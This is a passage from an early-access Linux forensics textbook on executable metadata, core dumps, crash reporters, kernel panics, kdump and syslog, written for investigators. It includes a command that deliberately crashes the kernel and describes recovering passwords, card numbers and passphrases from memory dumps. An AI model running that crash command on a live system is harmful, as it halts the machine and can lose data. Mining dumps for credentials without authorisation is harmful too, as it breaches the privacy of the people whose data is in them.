In forensics, there are several areas of interest when analyzing executable files. In the case of malware, where no source code is available, executable files must be reverse engineered to understand precisely what they are do ing. This process involves disassembling and decompiling binaries into human readable code, a method known as static analysis. Another method, called dynamic analysis, involves running code in a sandbox with debugging and tracing tools to understand live behavior. In the case of traditional computer forensic investigations (nonmalware), the focus is on the metadata about the executable. Reverse engineering of executables is beyond the scope of this book, but this section explores the metadata useful for investigations. Some executable formats (like MSWindows PE/COFF) have a times tamp embedded in the file indicating when the binary was built. The ELF format doesn’t define a build timestamp, but Linux executables compiled with GCC contain a unique identifier called the build ID (optional, but de fault). The build ID is an SHA1 hash of portions of code in the executable, and most ELF analysis tools can extract it. The file command (shown above) displays the build-id (BuildID[sha1]=), and the readelf command can display it as shown here: $ readelf -n /bin/mplayer Displaying notes found in: .note.gnu.build-id Owner Data size Description GNU 0x00000014 NT_GNU_BUILD_ID (unique build ID bitstring) Build ID: d216175c8528f418051d5d8fb1196f322b461ef2 ...
This ID is unique to the version of compiled code and to the build environ ment, but when analyzing the build ID, note the following:
118
Chapter 4
•
The build ID will be the same whether the binary is stripped or not (symbol information is removed).
•
It’s not always unique across machines; two identical installations of Linux compiling the same version of code may generate the same build ID.
•
This string can be removed or maliciously modified; there are no validity checks.
•
Executables compiled at a central location and then copied to multi ple machines will all have the same build ID
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
This build ID may be useful for linking executable files found on multiple machines in some cases, but in other cases, it may have little or no value. Other tools (such as dumpelf from the pax-utils package, objdump, and readelf) provide information about the internal structure of ELF executa bles, including the different headers and sections of the file. The objdump -d command also provides a disassembled output of the machine code. Knowing which additional files are dynamically linked into an executable at runtime is also interesting to investigators. You normally can check this with the ldd command, as follows: $ ldd /bin/mplayer linux-vdso.so.1 (0x00007fffe56c9000) libncursesw.so.6 => /usr/lib/libncursesw.so.6 (0x00007f111253e000) libsmbclient.so.0 => /usr/lib/libsmbclient.so.0 (0x00007f1112514000) libpng16.so.16 => /usr/lib/libpng16.so.16 (0x00007f11124dc000) libz.so.1 => /usr/lib/libz.so.1 (0x00007f11124c2000) libmng.so.2 => /usr/lib/libmng.so.2 (0x00007f1112252000) libjpeg.so.8 => /usr/lib/libjpeg.so.8 (0x00007f11121bb000) libgif.so.7 => /usr/lib/libgif.so.7 (0x00007f11121ae000) libasound.so.2 => /usr/lib/libasound.so.2 (0x00007f11120d3000) ...
However, if you are analyzing a suspicious file (potential malware), using ldd is not recommended. The man page explicitly states: “you should never employ ldd on an untrusted executable, since this may result in the execution of arbitrary code.” A safe alternative to finding the shared objects required is the objdump tool as follows: $ objdump -p /bin/mplayer |grep NEEDED NEEDED libncursesw.so.6 NEEDED libsmbclient.so.0 NEEDED libpng16.so.16 NEEDED libz.so.1 NEEDED libmng.so.2 NEEDED libjpeg.so.8 NEEDED libgif.so.7 NEEDED libasound.so.2 ...
The examples shown here are from popular 64bit x86 (Intel/AMD) archi tectures, but the Linux kernel supports dozens of different CPU architec tures. Other CPUs in use at the very high end of computing (mainframes and supercomputers) and the very low end (Raspberry Pi and IoT embed ded systems) can be very different. Here’s example file output from a Rasp berry PI: $ file /usr/bin/mplayer /usr/bin/mplayer: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux-armhf.so.3, for GNU/Linux 3.2.0, Directory Layout and Forensic Analysis of Linux Files
119
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
BuildID[sha1]=bef918434bc5966b5bd7002c028773d3fc7d3c67, stripped
A Linux architecture can be 32 or 64 bits, big or little endian, and support a variety of CPU instruction sets (x86, ARM, PPC, Sparc, and so on). Know ing the architecture is important when using forensic tools. Unless tools au tomatically detect these architectural characteristics, they may need to be made aware of them in order to produce sensible and accurate results.
Crash and Core Dumps Computers crash. Software crashes. Normally these events are upsetting, especially when data is lost. But for the forensic examiner, these events can be a good thing, since volatile memory data might be preserved during a crash. Crashed kernels, crashed processes, and other application crash data saved to the local disk have potential forensic value. When computers or programs crash, they may attempt to save crash data on the local disk for programmers to analyze for debugging purposes. In some cases, those files are even uploaded to the developer’s servers for analysis. Some information saved in these crash data files may contain foren sic artifacts that are useful in an investigation. A kernel crash, process crash, and higherlevel application and distro specific crashes use different mechanisms. In each of these cases, relevant data to a forensic investigation may be saved. Forensic analysis of memory dumps may either refer to recovering traces of content information from memory dump files, or understanding code ex ecution and reasons for the dump. Understanding code execution is often used in the analysis of malware and technical exploitation (stack and buffer overflows, and so on). Analyzing such attacks involves static and dynamic code analysis, reverse engineering, decompilation, and dissassembly. This analysis requires indepth knowledge of C, assembly, and Linux memory management. All of these concepts are beyond the intended scope of this book (in fact, this topic could easily fill an entire book on its own). Here we’ll explore a superficial analysis of memory dumps and the extraction of basic string information.
Process Core Dumps When a Linux program is executed, the process resides in memory and runs until it completes, terminates from a signal (kill), or crashes. When a process crashes, the system can be configured to save a memory image or core file to disk for debugging purposes. This is called a core dump or dumping core. Let’s look at where to find core files and how to examine them in a forensic context. Traditionally, the saved core from a crashed process is written to a file called core or core., where PID is the numeric process ID. Later kernels used a template to create the core.* filename. These core files are saved in the same directory (if writable) where they crashed, and the user of the run ning process owns them. You can find a system’s core files by searching the 120
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
filesytem for all files named core, core., or core.* if using a template. See the core(5) man page for more information about core files and templates. If managed by systemd, which may require installation of a separate systemd-coredump package, core files are saved to a single directory /var/lib/sys temd/coredump/. Here the core dump is piped to the systemd-coredump pro gram, which logs it in the journal and saves a core file (see the systemdcoredump(8) man page). You can use the coredumpctl command to list systemd core dumps from a system (see the coredumpctl(1) man page) since it collects informa tion from the journal. The coredump.conf(5) man page describes systemd-coredump’s configuration. The following example shows one line of the core dump log from an offline journal file: $ coredumpctl --file user-1000.journal TIME PID UID GID SIG COREFILE EXE ... Thu 2020-11-12 13:36:48 CET 157004 ¶ 1000 1000 11 present · /usr/bin/mousepad ...
Here we see a list of available (present ·) core dumps, including the time and information about the crashed mousepad program used in this exam ple. By specifying the PID from a particular crash in this list (157004 ¶), we can view more information and a backtrace: $ coredumpctl info 157004 --file user-1000.journal PID: 157004 (mousepad) UID: 1000 (sam) GID: 1000 (sam) Signal: 11 (SEGV) Timestamp: Thu 2020-11-12 13:36:48 CET (4 days ago) Command Line: mousepad Executable: /usr/bin/mousepad ¶ Control Group: /user.slice/user-1000.slice/session-3.scope Unit: session-3.scope Slice: user-1000.slice Session: 3 Owner UID: 1000 (sam) Boot ID: 3813c142df4b494fb95aaed7f2f6fab3 Machine ID: 9ea4c1fdd84f44b2b4cbf3dcf6aee195 Hostname: pc1 Storage: /var/lib/systemd/coredump/core.mousepad.1000. 3813c142df4b494fb95aaed7f2f6fab3.157004.1605184608000000.zst · Message: Process 157004 (mousepad) of user 1000 dumped core. Stack trace of thread 157004: #0 0x00007fca48c0746f __poll (libc.so.6 + 0xf546f) #1 0x00007fca48da375f n/a (libglib-2.0.so.0 + 0xa675f)
Directory Layout and Forensic Analysis of Linux Files
121
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
#2 #3 #4 #5 #6
0x00007fca48d4ee63 0x00007fca493944ff 0x0000564f2caff1a2 0x00007fca48b3a152 0x0000564f2caff39e
g_main_loop_run (libglib-2.0.so.0 + 0x51e63) gtk_main (libgtk-3.so.0 + 0x1e14ff) n/a (mousepad + 0x111a2) __libc_start_main (libc.so.6 + 0x28152) n/a (mousepad + 0x1139e)
...
In this example, the mousepad application ¶ (a graphical text editor) dumped core, and systemd-coredump logged the output and saved the core file ·. The core file was saved to the /var/lib/systemd/coredump/ directory and can be copied to a forensic analysis machine. The filename starts with core. followed by the name of the program (mousepad), the numeric userID (1000), the bootID, the PID, a timestamp, and finally an extension with the com pression used: core.mousepad.1000.3813c142df4b494fb95aaed7f2f6fab3.157004.1605184608000000.zst
Depending on the distro or the configuration, the compression may be zst, lz4, or some other systemd supported algorithm. You can uncompress the core file’s contents with tools like zstdcat or lz4cat. Here is an example of a shell pipeline where a core file is uncom pressed and strings are extracted to a pager for manual analysis: $ zstdcat core.mousepad.1000.3813c142df4b494fb95aaed7f2f6fab3.157004.16051846 08000000.zst|strings|less ... The file contains secret info!!! ... SHELL=/bin/bash SESSION_MANAGER=local/pc1:@/tmp/.ICE-unix/3055,unix/pc1:/tmp/.ICE-unix/3055 WINDOWID=123731982 COLORTERM=truecolor ...
The output from this zstdcat and strings example contains all the human readable strings from the core dump, including the environment variables, and even the unsaved text that was typed into the editor. Core dumps from other programs will contain whatever data they had in memory at the time of the crash. Tools such as bulk_extractor can carve the core file for the usual search strings and also create a wordlist of possible passwords insecurely stored in memory. You can use this wordlist with password recovery programs to at tempt decryption of any encrypted files found. You can also perform foren sic carving for files or file fragments (images, HTML, and so on) on the un compressed core dump. You could also use a debugger like gdb to analyze the executable code further.
122
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Application and Distro-Specific Crash Data Crash information helps developers debug and fix problems in their soft ware. Crash reporting systems (which can be optin or optout) can monitor for local crashes and then send the data to developer servers for analysis. A Linux distribution can have its own system crash reporting. Desktop environments can have crash reporting specific to their library toolkits, and applications can implement their own crash reporting. Let’s look at some examples. Fedora and Red Hat distros use abrt (automated bug reporting tool). The abrtd daemon watches for crash events and takes appropriate action, which may include informing the user or uploading to a server managed by the distro maintainers. The abrt system uses plugins that can monitor multiple types of crashes, such as process core dumps, Python, Java, Xorg, and others. During a forensic examination, you can check several directo ries for the existence of crash data handled by abrt, such as /var/spool/abrt/, /var/spool/abrtupload/, and /var/tmp/abrt/. The output is different depending on the crash information’s origin. The following is an example of core dump crash data stored in /var/spool/abrt: # ls /var/spool/abrt/ccpp-2020-11-12-13\:53\:24.586354-1425/ abrt_version dso_list os_info proc_pid_status analyzer environ os_release pwd architecture executable package reason cgroup hostname pid rootdir cmdline journald_cursor pkg_arch runlevel component kernel pkg_epoch time core_backtrace last_occurrence pkg_fingerprint type coredump limits pkg_name uid count maps pkg_release username cpuinfo mountinfo pkg_vendor uuid crash_function open_fds pkg_version
Each of these files provides provides some information about the crashed process, including reason for crash, open files, environment variables, and other data. The abrt system is a competitor of systemd-coredump as a core dump handler. Activity from abrt is also logged in the journal: Nov 12 13:53:25 pc1 abrt-notification[1393908]: Process 1425 (geoclue) crashed in __poll()
You can find the abrt system’s configuration, actions, and plugins in the /etc/abrt/* directory. For more details, see the abrt(1) and abrtd(8) man pages. The abrt system has a number of man pages describing various parts of the system (from a Fedora/Red Hat Linux shell, enter apropos abrt for a list). The authoritative online documentation is available at https://abrt. readthedocs.io/en/latest/. Ubuntubased systems have daemon called Whoopsie (which sends data to a server called Daisy) and a handling system called apport. The apport pro Directory Layout and Forensic Analysis of Linux Files
123
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
gram can manage crash data from core dumps, Python, package mangers, and more (for more information, see https://wiki.ubuntu.com/Apport). When a process crashes, the core is piped into the apport program, which generates a report and saves it in /var/crash/. The whoopsie daemon watches this directory for new crash data. On Ubuntu, you can find crash evidence in the journal and in a dedi cated log /var/log/apport.log, as shown here: $ cat /var/log/apport.log ERROR: apport (pid 30944) Fri Nov 13 08:25:21 2020: called for pid 26501, signal 11, core limit 0, dump mode 1 ERROR: apport (pid 30944) Fri Nov 13 08:25:21 2020: executable: /usr/sbin/cups-browsed (command line "/usr/sbin/cups-browsed")
The crash report is a normal text file located in the /var/crash/ directory: # cat /var/crash/_usr_sbin_cups-browsed.0.crash ProblemType: Crash Architecture: amd64 Date: Fri Nov 13 08:25:21 2020 DistroRelease: Ubuntu 18.04 ExecutablePath: /usr/sbin/cups-browsed ExecutableTimestamp: 1557413338 ProcCmdline: /usr/sbin/cups-browsed ProcCwd: / ProcEnviron: LANG=en_US.UTF-8 LC_ADDRESS=de_CH.UTF-8 LC_IDENTIFICATION=de_CH.UTF-8 LC_MEASUREMENT=de_CH.UTF-8 LC_MONETARY=de_CH.UTF-8 LC_NAME=de_CH.UTF-8 LC_NUMERIC=de_CH.UTF-8 LC_PAPER=de_CH.UTF-8 LC_TELEPHONE=de_CH.UTF-8 LC_TIME=de_CH.UTF-8 ...
This report contains various information about the crash, including base64 encoded core dump data. A unique identifier is stored in the /var/lib/whoopsie/whoopsieid file. This is an SHA512 hash of the BIOS DMI UUID (found with dmidecode). This string is sent to Ubuntu (Canonical) servers to distinguish between individual machines in their logs and statistics. Desktop environments may handle crashed applications on their own. For example, you can invoke the KDE crash handler through libraries and save crash information to files with the .kcrash extension. This can also gen erate a crash popup from drkonqi for the desktop user (Dr. Konqi is simi lar to Dr. Watson on Windows). See https://api.kde.org/frameworks/kcrash/ html/namespaceKCrash.html and https://github.com/KDE/drkonqi for more in 124
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
formation on KCrash and drkonqi. GNOME has similar functionality with bug-buddy. The abrt crash system can also support GNOME applications.
Distributions may implement their own crash and bug reporting mech anism. For example, mintreport creates report files in /tmp/mintreport about detected problems. These files contain information about the system (/tmp/mintreport/inxi) and a set of report subdirectories (/tmp/mintreport/reports/*). These directories each contain different reports in the form of Python scripts (*/MintReportInfo.py). See the inxi(1) man page for more information on the inxi information gathering tool. Crash reports are not only managed by the system or desktop environ ments, but applications can generate them as well. This information is typ ically saved in the user’s home directory by userrun application processes. For example, Firefox will save crash data in the /.mozilla/firefox/Crash Re ports/ subdirectory. This directory contains information about the reporting configuration (crashreporter.ini), a file with the time of last crash (LastCrash), and pending reports. The reports contain information saved by the appli cation (Firefox, in this example). Other applications may manage their own crash logs and save data in the XDG base directories (.cache,.local/share, and .config).
Kernel Crashes As we saw in the previous section, when a process crashes, only that pro cess is affected. But when the Linux kernel crashes (which includes kernel modules), the entire system is affected. A kernel crash can manifest itself as a panic or an oops. A panic is a condition where the kernel is unable to con tinue and will halt or reboot the system. An oops will log error information to the ring buffer (which is captured and possibly saved by the journal or sys log), and the system will continue running. The system’s stability after an oops depends on the error, and a reboot may still be a good idea. A kernel may crash in the following situations: •
Bugs in the kernel code (including drivers or modules)
•
Severe resource exhaustion (out of memory)
•
Physical hardware problems
•
Malicious activity affecting or targeting the kernel
The following is an example of a kernel oops that was observed in the jour nal: Sep 28 10:45:20 pc1 kernel: ------------[ cut here ]-----------Sep 28 10:45:20 pc1 kernel: WARNING: CPU: 0 PID: 384 at drivers/gpu/drm/amd/amdgpu/../display/dc /calcs/dcn_calcs.c:1452 dcn_bw_update_from_pplib.cold+0x73/0x9c [amdgpu] ¶ Sep 28 10:45:20 pc1 kernel: Modules linked in: amd64_edac_mod(-) nls_iso8859_1 nls_cp437 amdgpu(+) vfat iwlmvm fat mac80211 edac_mce_amd kvm_amd snd_hda_codec_realtek ccp gpu_sched ttm ... Sep 28 10:45:20 pc1 kernel: CPU: 0 · PID: 384 Comm: systemd-udevd Not tainted 5.3.1-arch1-1-ARCH #1 ¸ Sep 28 10:45:20 pc1 kernel: Hardware name: To Be Filled By O.E.M. To Be Filled By O.E.M./X570 Phantom Gaming X, BIOS P2.00 08/21/2019 ¹ Directory Layout and Forensic Analysis of Linux Files
125
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
... Sep 28 10:45:20 pc1 kernel: Call Trace: º Sep 28 10:45:20 pc1 kernel: dcn10_create_resource_pool+0x9a5/0xa50 [amdgpu] Sep 28 10:45:20 pc1 kernel: dc_create_resource_pool+0x1e9/0x200 [amdgpu] Sep 28 10:45:20 pc1 kernel: dc_create+0x243/0x6b0 [amdgpu] ... Sep 28 10:45:20 pc1 kernel: entry_SYSCALL_64_after_hwframe+0x44/0xa9 Sep 28 10:45:20 pc1 kernel: RIP: 0033:0x7fa80119fb3e Sep 28 10:45:20 pc1 kernel: Code: 48 8b 0d 55 f3 0b 00 f7 d8 64 89 01 48 83 c8 ff c3 66 2e 0f 1f 84 00 00 00 00 00 90 f3 0f 1e fa 49 89 ca b8 af 00 00 00 0f 05 3d 01 f0 ff ff 73 01 c3 48 8b 0d 22 f3 0b 00 f7 d8 64 89 01 48 Sep 28 10:45:20 pc1 kernel: RSP: 002b:00007ffe3b6751a8 EFLAGS: 00000246 ORIG_RAX: 00000000000000af Sep 28 10:45:20 pc1 kernel: RAX: ffffffffffffffda RBX: 000055a6ec0954b0 RCX: 00007fa80119fb3e Sep 28 10:45:20 pc1 kernel: RDX: 00007fa800df284d RSI: 000000000084e3b9 RDI: 000055a6eca85cd0 Sep 28 10:45:20 pc1 kernel: RBP: 00007fa800df284d R08: 000000000000005f R09: 000055a6ec0bfc20 Sep 28 10:45:20 pc1 kernel: R10: 000055a6ec08f010 R11: 0000000000000246 R12: 000055a6eca85cd0 Sep 28 10:45:20 pc1 kernel: R13: 000055a6ec0c7e40 R14: 0000000000020000 R15: 000055a6ec0954b0 Sep 28 10:45:20 pc1 kernel: ---[ end trace f37f56c2921e5305 ]---
This shows a problem with the amdgpu module ¶, but not severe enough to cause a panic. The kernel logged information about the oops to the journal, including the CPU ·, information about the kernel ¸ and hardware ¹, and a backtrace º. Aside from the log entry, this kernel oops didn’t write any crash dump data on the disk. A kernel setting kernel.panic_on_oops can tell the kernel to panic (and possibly reboot) whenever an oops occurs. Here is an example of kernel panic output to the console: # echo c > /proc/sysrq-trigger [12421482.414400] sysrq: Trigger a crash [12421482.415167] Kernel panic - not syncing: sysrq triggered crash [12421482.416357] CPU: 1 PID: 16002 Comm: bash Not tainted 5.6.0-2-amd64 #1 Deb1 [12421482.417971] Hardware name: QEMU Standard PC (Q35 + ICH9, 2009), BIOS rel-4 [12421482.420203] Call Trace: [12421482.420761] dump_stack+0x66/0x90 [12421482.421492] panic+0x101/0x2d7 [12421482.422167] ? printk+0x58/0x6f [12421482.422846] sysrq_handle_crash+0x11/0x20 [12421482.423701] __handle_sysrq.cold+0x43/0x101 [12421482.424601] write_sysrq_trigger+0x24/0x40 [12421482.425475] proc_reg_write+0x3c/0x60 [12421482.426263] vfs_write+0xb6/0x1a0 [12421482.426990] ksys_write+0x5f/0xe0 [12421482.427711] do_syscall_64+0x52/0x180 [12421482.428497] entry_SYSCALL_64_after_hwframe+0x44/0xa9 [12421482.429542] RIP: 0033:0x7fe70e280504 [12421482.430306] Code: 00 f7 d8 64 89 02 48 c7 c0 ff ff ff ff eb b3 0f 1f 80 03 [12421482.433997] RSP: 002b:00007ffe237f32f8 EFLAGS: 00000246 ORIG_RAX: 00000001 [12421482.435525] RAX: ffffffffffffffda RBX: 0000000000000002 RCX: 00007fe70e284
126
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
[12421482.436999] [12421482.438441] [12421482.439869] [12421482.441310] [12421482.443202] [12421482.445325]
RDX: 0000000000000002 RSI: 00005617e0219790 RDI: 0000000000001 RBP: 00005617e0219790 R08: 000000000000000a R09: 00007fe70e310 R10: 000000000000000a R11: 0000000000000246 R12: 00007fe70e350 R13: 0000000000000002 R14: 00007fe70e34d760 R15: 0000000000002 Kernel Offset: 0x1b000000 from 0xffffffff81000000 (relocation) ---[ end Kernel panic - not syncing: sysrq triggered crash ]--
In this example, the panic was purposely generated (echo c > /proc/sysrq-trigger) and caused the system to halt immediately. The logs have no evidence of the crash, since the kernel crashed before it could write anything. When performing a postmortem forensic examination of a Linux sys tem, we are looking for evidence of a crash and any potential data saved from the crash. This data may give insight into the reason for crashing (stack trace, code that can be analyzed, and so on), or data saved that can be foren sically carved for file fragments and strings. A running kernel resides in volatile memory. When the kernel panics and halts or reboots, the memory is lost. For debugging purposes, the ker nel developers created methods to save the contents of memory in the event of a kernel panic. These methods can also be used as a form of forensic readiness, and they can be configured to preserve kernel memory as digital evidence. Saving data from a crashed kernel is a chickenoregg problem. You need a functioning kernel to save the data, but a crashed kernel is not necessar ily functional. Two software methods, kdump and pstore attempt to preserve information after a crash. Some hardware devices also use DMA to dump memory via PCI or Thunderbolt, but these are not Linuxspecific and not covered here. The pstore method (if enabled) saves trace and dmesg information from a crash for retrieval after a reboot. Several pstore “backends” can save informa tion persistently after a crash. Storage on the mainboard firmware is possi ble using EFI variables or ACPI error serialization (ERST). Data can also be stored in a reserved area of RAM that remains untouched after a reboot, and local block devices (partition or disk) can be used. If storage size is limited, only things like the backtrace of a crash or the tail of dmesg are saved. On a running system, you can find this information in /sys/fs/pstore (for EFI, this is a decompressed representation of the corresponding variables in /sys/ firmware/efi/efivars/). Recent systemd versions (as of version 243) include the systemd-pstore service that copies pstore data to disk and clears the firmware storage so it can be used again. It is stored in /var/lib/systemd/pstore/ and should be checked during an examination. If the mainboard of the suspect machine is available, you can read the EFI variables and ACPI data sepa rately. The kdump method employs a second kernel, loaded at boot time, which attempts to recover the memory of the first kernel when a crash occurs. Ex ecution is handed over to the functional second kernel using kexec (part of the kexec-tools software package), which boots with a separate initrd capable of saving a full memory image to a predefined location. Figure 43 is a visual
Directory Layout and Forensic Analysis of Linux Files
127
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
description of this process7 . A common place to save kernel memory images
Figure 4-3: Saving a kernel image with kdump
and other information from kdump is /var/crash. For example, a kdump crash di rectory from an Ubuntu system creates a timestamp subdirectory and looks like this: # ls -lh /var/crash/202011150957/ total 612M -rw------- 1 root whoopsie 69K Nov 15 09:59 dmesg.202011150957 -rw------- 1 root whoopsie 612M Nov 15 09:59 dump.202011150957
In this example, the /var/crash/202011150957/ directory contains the file dmesg output (text file) and the compressed kernel dump file, all with a times
tamp as part of the filename. Other distros may use vmcore as a filename. Kernel dump images in /var/crash will likely be compressed. If you want to run carving tools, strings, or a hex editor against an image, it needs to be uncompressed first. You can copy the dump file to an analysis system, and use the makedumpfile command used to uncompress it: $ makedumpfile -d 0 dump.202011150957 raw-dump.202011150957 Copying data : [100.0 %] \ eta: 0s The dumpfile is saved to raw-dump.202011150957. makedumpfile Completed.
7. https://commons.wikimedia.org/wiki/File:Kdump.svg
128
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Here the resulting file is roughly the same size as the physical RAM of the system under examination (assuming all memory pages were included at the time of dump). The kdump method was intended for debugging and doesn’t necessarily save the entire memory image. Developers are primarily interested in the kernel code and stack trace information, and the makedumpfile command may be configured to exclude certain memory pages. However, forensic examin ers are interested in completeness, which includes the data and contents of all processes, even unused memory. When setting up kdump for evidence pur poses (that is, forensic readiness), makedumpfile can be configured to save an entire memory image (using the makedumpfile flag -d 0). See the makedump file(8) and makedumpfile.conf(5) man pages for instructions on changing how kernel dump files are made. You can use forensic carving tools (for strings or file fragments), a de bugger like gdb, or a memory forensics tool like Volatility to analyze the un compressed dump file. Here are some examples of information you can re trieve from carving: •
Files and file fragments
•
EXIF data from media files
•
Credit card numbers and track 2 info
•
Domain names
•
Email addresses
•
IP addresses
•
Ethernet MAC addresses
•
URLs
•
Telephone numbers
•
custom specified regex strings
Here are some examples of information that debuggers and memory foren sic tools can extract: •
Process list
•
arp table (MAC addresses and associated IPs)
•
Open files
•
Network interfaces
•
Network connections
•
Loaded kernel modules
•
Memorybased bash history
•
Suspicious processes
•
Cached TrueCrypt passphrase
Directory Layout and Forensic Analysis of Linux Files
129
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
A full memory analysis using gdb or Volatility is beyond the scope of this book. However, enough information has been provided here to help you identify full kernel memory dumps if they reside on the disk. A free book titled Linux Kernel Crash Book (https://www.dedoimedo.com/computers/www. dedoimedo.comcrashbook.pdf) describes kernel crashing in more detail.
Summary This chapter covers the origin and current directory layout of a typical Linux system, highlighting the areas of interest to forensic investigators. It also de scribes the challenges of creating hashsets and the NSRL for free and open source software. After reading this chapter, you should be able to identify Linux file types and understand the difference between POSIX file types in the filesystem and application content file types. In addition, this chapter provides analysis of file metadata and content, including hidden files, ex ecutables, and files containing memory dumps. You now should have the foundation to explore userspace artifacts like logs, software installation, and other usergenerated activity.
130
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
5 INVESTIGATING EVIDENCE FROM LINUX LOGS
The computer term log originates from an ancient sailor’s technique for measur ing the speed of a moving ship. A wooden log attached to a long rope was thrown over board behind the ship. The rope had regularly spaced knots that sailors would count as the moving ship dis tanced itself from the floating log. They could mea sure the speed of the ship by calculating the number of knots counted over a period of time1 . Regular mea surements of the ship’s speed were recorded in the ship’s “log book” or log. Over time, the word log came to represent a variety of recorded periodic measurements or events. Physical log books are still used to record access to restricted areas and physical events manually. Early timesharing com puter systems were expensive and needed to keep track of storage belonging to different users and record total computing time used. The concept of a
1. This is also the origin of knots as a nautical unit of measurement.
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
computer login and logout was created to control and record user activity. With the drop in the cost of storage and processing, the use of logging has expanded to nearly all parts of a modern computer system. This wealth of logged activity is valuable from a digital forensics perspective. Logs are a ma jor source of digital evidence and help investigators reconstruct past events and activities.
Traditional Syslog The traditional logging system on Unix and Unixlike operating systems like Linux is syslog. Syslog was originally written for the sendmail software pack age in the early 1980s and has since become the de facto logging standard for IT infrastructure. Syslog is typically composed of a daemon (also known as a collector) that listens for log messages from multiple sources, such as packets arriving over network sockets (UDP port 514), local named pipes, or syslog library calls (see Figure 51). network log host
local log files
configured with @host UDP port 514
/var/log/* by facility and severity
daemon /usr/sbin/rsyslogd service started by systemd
config files
log originator
/etc/rsyslogd.conf /etc/rsyslogd.d/*.conf
programs with syslog support kernel messages
Figure 5-1: Traditional syslog architecture (rsyslog)
The syslog architecture and network protocol is defined in RFC 5424. Linux distributions have historically included one of several implementa tions of syslog for local system logging, the most common being rsyslog.
Syslog Facility, Severity, and Priority The syslog standard defines the format of messages and several characteris tics of log entries. These characteristics are facility, severity, and priority. The priority of a syslog message is calculated from the facility and severity2 , and
2. The priority is calculated by ORing the facility and severity together.
132
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
the syslog daemon can use it to decide how to handle the message. These decisions include the location and file to save, the verbosity of data saved to a log, which host(s) to forward messages to, and so on. The message facility allows the categorization of logs depending on a subsystem. RFC 5424 documents 24 syslog message facilities. The rsys log.conf(5) man page and the Linux syslog.h header file define the facilities as follows: 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23
kern: kernel messages user: random user-level messages mail: mail system daemon: system daemons auth: security/authorization messages syslog: messages generated internally by syslogd lpr: line printer subsystem news: network news subsystem (obsolete) uucp: UUCP subsystem (obsolete) cron: clock daemon authpriv (auth-priv): security/authorization messages ftp: FTP daemon reserved reserved reserved reserved local0: reserved for local use local1: reserved for local use local2: reserved for local use local3: reserved for local use local4: reserved for local use local5: reserved for local use local6: reserved for local use local7: reserved for local use
Some of these facility codes, like network news or UUCP, are obsolete and might be explicitly redefined by a system administrator at a local site. The last eight “local” facilities are reserved specifically for local sites to use as needed. One internal facility called mark is often implemented separately from the syslog standard. The syslog daemon generates mark log entries, together with a timestamp, at regularly defined intervals as a marker, so that if no logs were received during a longer period of time, a system administrator would know that the logging subsystem was still functional. In a forensic ex amination, the marks are interesting as potential indicators of the absence of certain activity, which can can be useful information in an investigation. There are eight severity levels, with zero being the most severe. The highest numbers generate the most volume of information and are often en abled on demand for troubleshooting or debugging. The severity level can
Investigating Evidence from Linux Logs
133
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
be represented as either a numeric value or a text label. The levels are listed here together with the short or alternate names and description: 0 1 2 3 4 5 6 7
emergency (emerg or panic): system is unusable alert (alert): action must be taken immediately critical (crit): critical conditions error (err): error conditions warning (warn): warning conditions notice (notice): normal but significant condition informational (info): informational messages debug (debug): debug-level messages
These levels are interesting from a forensic readiness perspective. If a par ticular sysloggenerating component is at heightened risk or suspicion, or if there is an ongoing incident, the logging severity can be changed temporar ily to increase the verbosity of the logs.
Syslog Configuration The configuration of the local syslog daemon is important to know in a forensic investigation. The configuration file entries (both defaults and ad ministrator customization) tell the investigator where logs are located, which severity levels have been logged, and what other logging hosts are involved. Common syslog daemon configuration file locations are: •
/etc/syslog.conf
•
/etc/rsyslog.conf
•
/etc/rsyslog.d/*.conf
•
/etc/syslogng.conf
•
/etc/syslogng/*
These are plaintext files that any text editor can read. The examples here include BSD syslog, rsyslog, and syslogng implementations. The configuration files define the location and contents of the logs managed by the daemon. The following is an example rsyslog configuration file: #*.debug kern.* mail.err *.info
/var/log/debug /var/log/kern.log /var/log/mail.err @loghost
The first line is commented out and intended for debugging when needed. The second line sends all kernel logs to /var/log/kern.log, regardless of sever ity. In the third line, mail logs with a severity of error or more are sent to the /var/log/mail.err logfile. These files are stored locally and can be easily lo cated and examined. The last line sends all log messages (any facility) with
134
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
a severity of info or more to another host on the network. The @ indicates a network destination and loghost is a central logging infrastructure. The network destinations are especially interesting for an investigation, as they indicate a separate nonlocal source of log data that can be collected and examined. If identical logs are stored both locally and on a remote log host, the correlation can be interesting if the data don’t match. A mismatch may indicate malicious modification of one of the logs. On Linux systems, the /var/log/ directory is the most common place to save logs. However, these flat textfiles have scalability, performance, and re liability challenges when high volumes of log data are ingested. Enterprise IT environments still use the syslog protocol over the network, but messages are often saved to highperformance databases or systems designed specifi cally for managing logs (Splunk is a popular example). These databases can be a valuable source of information for investigators and enable a quick iter ative investigative process. Very large textbased logfiles can take a long time to query (grep) for keywords compared to database log systems.
Analyzing Syslog Messages A syslog message transmitted across a network is not necessarily identical to the corresponding message that is saved to a file. For example, some fields may not be saved (depending on the syslog configuration). A program with builtin syslog support, also known as an originator, uses programming libraries or external programs to generate syslog messages on a local system. Programs implementing syslog are free to choose any facility and severity they wish for each message3 . To illustrate, the logger4 tool for generating syslog messages is shown here: $ logger -p auth.emerg "OMG we've been hacked!"
